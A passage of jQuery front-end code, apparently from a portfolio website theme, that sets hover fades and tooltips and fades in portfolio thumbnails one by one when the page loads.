	  jQuery(this).stop().fadeTo("fast", 0.6);
	},
	function () {
	  jQuery(this).stop().fadeTo("fast", 1);
	});
	
	
	jQuery('.qtips').tipsy({gravity: 'n'});
	jQuery('.etips').tipsy({gravity: 'e'});
	jQuery('.stips').tipsy({gravity: 's'});
    
});

jQuery(function () {
	jQuery('.portfolio-thumbnail-block').hide();
	jQuery('.filter-thumbnail-block').hide();
});

var i = 0;//initialize
var int=0;//Internet Explorer Fix
jQuery(window).bind("load", function() {
	var int = setInterval("doThis(i)",10);

	jQuery('.filter-thumbnail-loader').hide();
	jQuery('.filter-thumbnail-block:hidden').fadeIn(800);
	

});

function doThis() {
	var images = jQuery('.portfolio-image-holder').length;
	if (i >= images) {
		clearInterval(int);
	}
	jQuery('.thumbnail-loader').eq(i).fadeOut(0);
	jQuery('.portfolio-thumbnail-block:hidden').eq(0).fadeIn(800);
	i++;
}